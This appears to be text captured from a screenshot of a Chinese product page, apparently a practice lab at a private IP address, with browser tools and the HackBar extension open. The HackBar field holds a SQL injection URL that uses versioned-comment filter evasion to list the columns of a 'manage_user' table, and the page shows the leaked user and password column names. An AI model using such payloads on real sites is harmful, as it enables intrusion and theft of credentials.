 当前位置: 首页 > 产品列表 > 详细信息
id,m_name,m_pwd,c_date
信息来源: 6 作者: 7 更新时间: 10
8
产品类别
笔记本
手机
打印机
上网本
PAD
Elements Console Sources Network Performance Security Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.200:8006/showproducts.php?id=-13/*!44444union*//*!44444%23*/%0a/*!44444select*/1,group_concat(column_name),3,4,5,6,7,8,9,10 from information_schema.columns where
table_name=0x6d616e6167655f75736572